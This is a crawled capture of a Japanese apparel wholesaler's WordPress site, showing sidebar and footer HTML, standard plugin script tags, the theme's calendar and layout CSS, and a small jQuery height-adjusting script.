							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						03					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22260/" title="似合う色のアクセサリーの見つけ方｜パーソナルカラーによるって本当？">
													<img width="870" height="580" src="https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77.jpeg" class="attachment-full size-full colorbox-22260  wp-post-image" alt="似合う色のアクセサリーをつけた女性" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77.jpeg 870w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-300x200.jpeg 300w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-768x512.jpeg 768w, https://satoyasu.net/wp-content/uploads/2021/11/photo-1590508340048-21b84a65ab77-648x432.jpeg 648w" sizes="(max-width: 870px) 100vw, 870px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22260/">
																似合う色のアクセサリーの見つけ方｜パーソナルカラーに…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						04					</span>
				</li>
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/blog/22544/" title="何歳ごろ落ち着く？大忙しの子育てが一段落する年齢と乗り越え方">
													<img width="2560" height="1704" src="https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1.jpg" class="attachment-full size-full colorbox-22544  wp-post-image" alt="子供に食事を与える子育て中の女性" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1.jpg 2560w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-300x200.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-960x639.jpg 960w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-768x511.jpg 768w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-1536x1022.jpg 1536w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-2048x1363.jpg 2048w, https://satoyasu.net/wp-content/uploads/2021/10/tanaphong-toochinda-FEhFnQdLYyM-unsplash-scaled-1-648x431.jpg 648w" sizes="(max-width: 2560px) 100vw, 2560px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/blog/22544/">
																何歳ごろ落ち着く？大忙しの子育てが一段落する年齢と乗…															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/blog/" rel="tag">BLOG</a>						</p>
					</div>
					<span class="number">
						05					</span>
				</li>
											</ul>
		</aside>

		<aside class="side_category_list">
			<h4 class="side_cont_title">CATEGORY</h4>
			<ul>
									<li class="cat-item cat-item-100"><a href="https://satoyasu.net/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://satoyasu.net/category/news/">お知らせ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://satoyasu.net/category/pickup/">ピックアップ</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://satoyasu.net/category/column/">コラム</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://satoyasu.net/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
							</ul>
		</aside>

				
		<aside class="side_newpost_list">
			<h4 class="side_cont_title">最新記事</h4>
			<ul class="side_list">
								
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29283/" title="年末年始の営業について">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29283  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29283/">
																年末年始の営業について															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

				
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29185/" title="中間決算棚卸のお知らせと出荷規制について">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29185  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29185/">
																中間決算棚卸のお知らせと出荷規制について															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

				
				<li>
					<a class="img_box imgwrap" href="https://satoyasu.net/news/29098/" title="お盆休暇のご案内">
													<img width="400" height="400" src="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg" class="attachment-full size-full colorbox-29098  wp-post-image" alt="" loading="lazy" srcset="https://satoyasu.net/wp-content/uploads/2021/02/no-image1.jpg 400w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-300x300.jpg 300w, https://satoyasu.net/wp-content/uploads/2021/02/no-image1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />											</a>
					<div class="entry_box">
						<p class="post_title">
							<a href="https://satoyasu.net/news/29098/">
																お盆休暇のご案内															</a>
						</p>
						<p class="cat_box">
							<a href="https://satoyasu.net/category/news/" rel="tag">お知らせ</a>						</p>
					</div>
				</li>

							</ul>
		</aside>

				
		<!-- <aside class="side_feeder_box">

		</aside> -->

		<!-- 		 -->

		<!-- <aside class="side_mailmagz_box">
			<h4 class="side_cont_title">公式メールマガジン購読</h4>
			[subscribe2]		</aside> -->

		
	</div><!-- #secondary -->
</aside><!--end side_bar-->
</div><!--end inner-->
<!--▲▲▲▲コンテンツエリアここまで▲▲▲▲-->
</div><!--end blog_area-->
<div id="scroll-to-top" class="select_cv_2">
	<div class="bottom_fixed_area">
			<div class="special_favor_cont">
			<p class="txt">大人の女性向けアパレル商品の仕入れやOEMのご相談はこちら</p>
			<a href="tel:086-241-7177" target="_blank">
				<span class="sp_btn_txt">086-241-7177</span>
				<span class="pc_btn_txt">086-241-7177</span>
				<i class="material-icons fs ic_box">arrow_right</i>
			</a>
		</div>

		</div>
	<a id="pt" href="#" title="Scroll to Top">
		<span class="pt_arrow pt-B">&#xf3d8;</span>
		<span class="txt pt-B">PAGE TOP</span>
	</a>
</div>



<footer id="under" class="">
	<div class="under_nav">
		<div class="mask">
			<div class="wrap">
				<div class="left_cont">
					<ul class="foot_list menu"><li><a href="https://satoyasu.net/">HOME <span>/ ホーム</span></a></li>
<li><a href="https://satoyasu.net/company/">ABOUT<span>/ アバウト</span></a></li>
</ul>				</div>

				<div class="center_cont">
					<ul class="foot_list menu"><li><a href="https://satoyasu.net/blog-achive/">BLOG <span>/ ブログ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/category/news/">お知らせ</a></li>
	<li><a href="https://satoyasu.net/category/pickup/">ピックアップ</a></li>
	<li><a href="https://satoyasu.net/category/column/">コラム</a></li>
</ul>
</li>
</ul>				</div>

				<div class="right_cont">
					<ul class="foot_list menu"><li><a href="##">OTHER <span>/ その他</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/contact/">お問い合わせ</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
	</div><!--END under_nav-->

	<div class="under_cont">
				
		<div class="site_bottom">
			<div class="bottom_left_cont">
				<h3 class="foot_logo">
					<a href="https://satoyasu.net/">
						<img src="https://satoyasu.net/wp-content/uploads/2021/02/logo.png" alt="佐藤安商店 公式サイト">
					</a>
				</h3>
				<div class="txt_area the_text">
																			</div>
								<p class="bottom_menu">
					<a class="bm1" href="https://satoyasu.net/privacy-policy/">プライバシーポリシー</a><span>/</span><a class="bm2" href="https://satoyasu.net/law/">特定商取引に基づく記載</a>
				</p>
				<small>Copyright&nbsp;&copy;&nbsp;2021&nbsp;株式会社佐藤安商店&nbsp;All&nbsp;rights&nbsp;Reserved.</small>
							</div>
			<div class="bottom_right_cont">
				<div id="biz-c"><div id="bizcalendar-2" class="bc widget_bizcalendar"><div id='biz_calendar'></div></div></div>
							</div>

			
		</div>
	</div>
</footer>

	

</div><!--END allwrapper-->

<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/jquery-1.10.2.min.js"></script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<script type='text/javascript' src='https://yubinbango.github.io/yubinbango/yubinbango.js' id='yubinbango-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://satoyasu.net/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/satoyasu.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.17-1625019991' id='ez-toc-js-js'></script>

<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/ionicons.min.css">
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/slick.css" type="text/css" />

<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/css_browser_selector.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/slick.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/ofi.min.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/smooth-scroll.js"></script>
<script type="text/javascript" src="https://jetb.co.jp/media-king/c/js/jet_script.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/js/wow.min.js"></script>
<script type="text/javascript" src="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom-script.js"></script>

<script type="text/javascript">
    new WOW().init();
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom.css
body_size: 7093
content:
@charset "utf-8";
.foot_sns li {
	background: #333333;
}

.obi .mask {
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}

.trigger_wrap {
    width: 100%;
    height: 100%;
}
.trigger_wrap span {
    left: 2.5vw;
}
.menu-trigger span:nth-of-type(1) {
    top: 25%;
}
.menu-trigger span:nth-of-type(2) {
    top: 40%;
}
.menu-trigger span:nth-of-type(3) {
    top: 55%;
}
.menu-trigger.active span:nth-of-type(1) {
    -webkit-transform: translateY(0.85rem) rotate(
-315deg
);
    transform: translateY(0.85rem) rotate(
-315deg
);
}
.menu-trigger p {
    right: 0;
    bottom: 10%;
    font-size: 0.5rem;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}



/* カレンダー */
#biz-c {
    position: relative;
    width: 100%;
    height: 100%;
	padding: 0 6.25vw;
}
#biz-c h2.widgettitle {
  position: absolute;
  top: 0px;
  left: 0;
  width: 100%;
  padding: 10px 0;
  box-sizing: border-box;
  text-align: center;
  font-size: 16px;
  letter-spacing: 0.07em;
  z-index: 10;
}

#biz-c #biz_calendar {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  height: 66.5625vw;
  padding: 4.6875vw;
  position: relative;
}

.mnch #biz-c h2.widgettitle,
.mnch #biz-c #biz_calendar {
  font-family: YakuHanMP, 'Crimson Text', 'Noto Serif JP', serif;
}

.gthc #biz-c h2.widgettitle,
.gthc #biz-c #biz_calendar {
  font-family: YakuHanJP, 'Lato', "Noto Sans JP", sans-serif;
}

#biz-c #biz_calendar .bizcal {
  background: 0;
  border: 0;
  margin: 0 auto;
  font-size: 12px;
  width: 100%;
  height: 51.5625vw;
  border-collapse: collapse;
  position: relative;
}

#biz-c #biz_calendar .bizcal tbody::before {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  top: 17vw;
  left: 0px;
  background: #333333;
}

#biz-c #biz_calendar .bizcal tbody tr:nth-child(n+3) td {
  border: 4px solid;
  border-width: 0.625vw;
  border-color: #ffffff!important;
}

#biz-c #biz_calendar .bizcal th {
  background: none;
}

#biz-c #biz_calendar .bizcal td,
#biz-c #biz_calendar .bizcal th {
  box-sizing: border-box;
  /* color: inherit; */
  font-size: 3.125vw;
  font-weight: normal;
  vertical-align: middle;
  padding: 0;
}

#biz-c #biz_calendar table.bizcal .today {
  color: inherit;
  font-weight: bold;
}

#biz-c #biz_calendar .boxholiday,
#biz-c #biz_calendar .boxeventday {
  display: inline-block;
  width: 4.375vw;
  height: 3.125vw;
  margin-right: 1.5625vw;
  vertical-align: -0.3125vw;
  padding: 0;
}

#biz-c #biz_calendar p {
  display: inline-block;
  font-size: 3.125vw;
  font-weight: normal;
  line-height: 1;
  padding-top: 2.5vw;
  letter-spacing: 0.07em;
  text-align: center;
  width: 49%;
  margin: 0 auto;
  left: 0;
  right: 0;
  bottom: 20px;
}

#biz-c #biz_calendar p+p {
  /* display: none; */
}

#biz-c #biz_calendar tr:nth-child(2) th {
  padding: 6.25vw 0 2.8125vw;
}

#biz-c #biz_calendar tr:first-child td {
  vertical-align: middle;
  border: 0;
  height: 3.125vw;
}

#biz-c #biz_calendar .calmonth {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 16px;
}

#biz-c #biz_calendar .down-img {
  position: absolute;
  left: 0;
  top: 16px;
}

#biz-c #biz_calendar .today-img img {
  display: none;
}

#biz-c #biz_calendar .up-img {
  position: absolute;
  right: 0;
  top: 16px;
}

.ez-toc-section {
    display: initial;
}
#ez-toc-container {
    margin-top: 40px;
}
.deco_clock {
	margin-bottom: 24px;
	display: block;
}
.deco_clock:before{
  content: 'alarm_on';
  position:relative;
  font-family: 'Material Icons';
  font-size: 1.8rem;
  top: 1.25vw;
}

.mg1{
	margin:50px 0 24px;
}
.mg2{
	margin:50px 0 24px;
}
.mg3{
	margin:30px 0 15px;
}
.mg4{
	margin:30px 0 15px;
}



/*PC*/
@media only screen and (min-width:960px){

.tablepress{
	font-size: 15px !important;
}
	
#upper .logo img {
    max-height: 33px;
}
	
#under .foot_logo img {
    max-height: 44px;
}

.under_nav .wrap{
    text-shadow:none !important;
}

.bottom_fixed_area .special_favor_cont a {
	padding: 0 32px;
}

.bottom_fixed_area .special_favor_cont a .pc_btn_txt {
	padding:0;
}
	
#under .site_bottom {
    display: flex;
    justify-content: space-between;
}
#under .site_bottom .bottom_left_cont{
	width: 400px;
}
#under .bottom_menu {
	right: initial;
    left: 0;
}	
#under .site_bottom small {
	right: initial;
    left: 0;
}	
	
#under .site_bottom .bottom_right_cont{
	width: 515px;
    height: 346px;
    overflow: hidden;
}
	
/* カレンダー */
#biz-c {
    position: relative;
    width: 100%;
    height: 100%;
	padding: 0;
}
#biz-c h2.widgettitle {
  position: absolute;
  top: 0px;
  left: 0;
  width: 100%;
  padding: 10px 0;
  box-sizing: border-box;
  text-align: center;
  font-size: 16px;
  letter-spacing: 0.07em;
  z-index: 10;
}

#biz-c #biz_calendar {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  height: 346px;
  padding: 68px 30px 0px 30px;
  position: relative;
}

.mnch #biz-c h2.widgettitle,
.mnch #biz-c #biz_calendar {
  font-family: YakuHanMP, 'Crimson Text', 'Noto Serif JP', serif;
}

.gthc #biz-c h2.widgettitle,
.gthc #biz-c #biz_calendar {
  font-family: YakuHanJP, 'Lato', "Noto Sans JP", sans-serif;
}

#biz-c #biz_calendar .bizcal {
  background: 0;
  border: 0;
  margin: 0 auto;
  font-size: 12px;
  width: 100%;
  height: 245px;
  border-collapse: collapse;
  position: relative;
}

#biz-c #biz_calendar .bizcal tbody::before {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  top: 77px;
  left: 0px;
  background: #333333;
}

#biz-c #biz_calendar .bizcal tbody tr:nth-child(n+3) td {
  border: 4px solid;
  border-color: #ffffff!important;
}

#biz-c #biz_calendar .bizcal th {
  background: none;
}

#biz-c #biz_calendar .bizcal td,
#biz-c #biz_calendar .bizcal th {
  box-sizing: border-box;
  /* color: inherit; */
  font-size: 14px;
  font-weight: normal;
  vertical-align: middle;
  padding: 0;
}

#biz-c #biz_calendar table.bizcal .today {
  color: inherit;
  font-weight: bold;
}

#biz-c #biz_calendar .boxholiday,
#biz-c #biz_calendar .boxeventday {
  display: inline-block;
  vertical-align: -2px;
  width: 27px;
  height: 16px;
  padding: 0;
}

#biz-c #biz_calendar p {
  display: inline-block;
  font-size: 15px;
  font-weight: normal;
  line-height: 1;
  padding: 15px 0 0;
  letter-spacing: 0.07em;
  text-align: center;
  width: 49%;
  margin: 0 auto;
  left: 0;
  right: 0;
  bottom: 20px;
}

#biz-c #biz_calendar p+p {
  /* display: none; */
}

#biz-c #biz_calendar tr:nth-child(2) th {
  padding: 32px 0 18px;
}

#biz-c #biz_calendar tr:first-child td {
  vertical-align: middle;
  border: 0;
  height: 14px;
}

#biz-c #biz_calendar .calmonth {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 16px;
}

#biz-c #biz_calendar .down-img {
  position: absolute;
  left: 0;
  top: 16px;
}

#biz-c #biz_calendar .today-img img {
  display: none;
}

#biz-c #biz_calendar .up-img {
  position: absolute;
  right: 0;
  top: 16px;
}
	
.deco_clock:before{
  font-size: 2.4rem;
  top: 5px;
}

	
	

/*ここまで*/
}

--- FILE ---
content_type: application/javascript
request_url: https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom-script.js
body_size: 322
content:
jQuery(function($) {
$(function($) {
	$('.step_ul').each(function() {
		
		Height1 = $(this).outerHeight();
		Height2_dom = $(this).find('li:last');
		console.log(Height2_dom);
		Height2 = Height2_dom.outerHeight();
		var heiter = Height1 - Height2;
		$(this).find('.line').css({
			'height': heiter - 4
		});
	});
});
});